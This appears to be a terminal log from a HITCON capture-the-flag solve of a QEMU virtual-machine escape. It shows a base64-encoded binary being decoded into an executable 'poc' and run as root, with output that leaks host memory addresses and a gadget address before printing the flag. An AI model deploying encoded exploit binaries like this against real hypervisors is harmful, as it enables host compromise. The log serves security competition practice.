 > AACwprsqCwMBBhAhOwv2EEAHBgMvkCEbsgEPET8Q2YUdZBD8WC8QP9rkkAwXDGkHsMEuwH8dEwIQ
> hT0b7HC/cAbQDS/kkAzZID8l0H1syM7aBw8ccAg/2AHrhi8DDqfQjz8N2QU2fy8IBzvIIAPWAw8/
> 2Ng5LNgQR78/4IWQQQbgGA0yZIcAVD/4+CE7LJR/AFk/bJENwgCQf4B/B2SQITtiPyAggl0kHBAC
> v2hL9uzJwz9AkjCCD6AGP0I22EVtfzAXYCGMwz9QfwcMNoB0A1eAP3YAAAhlvyQAAAD/AAAAAFVQ
> WCEAAAAAAFVQWCENFgIJVhSMIyhytvKIBAAAaQEAALiGAABJBQAp9AAAAA==
> __EOF__
__EOF__
/root # base64 -d coded > poc;chmod +x poc;ls -al
base64 -d coded > poc;chmod +x poc;ls -al
total 46624
drwxr-xr-x 2 root root 100 Sep 15 07:39 .
drwxr-xr-x 18 root root 440 Sep 15 07:37 ..
-rw-r--r-- 1 root root 25086 Sep 15 07:39 coded
-rwxr-xr-x 1 root root 18568 Sep 15 07:39 poc
-rwxr-xr-x 1 root root 47691448 Jul 31 01:29 qemu-system-x86_64
/root # ./poc
./poc
[*] mmio done
vm.nr_hugepages = 32
HugePages_Total: 32
HugePages_Free: 32
HugePages_Rsvd: 0
HugePages_Surp: 0
Hugepagesize: 2048 kB
Hugetlb: 65536 kB
[*] buff virtual address = 0x7ffbc8233000
[*] buff physical address = 0x2f772000
[*] qemu binary program base = 0x55cfa022d000
[*] MariaState address = 0x55cfa419e770
gadget to put breakpoint = 0x55cfa0d3d88a
hitcon{roses_are_red_violets_are_blue_theres_buffer_overflow_on_line_32}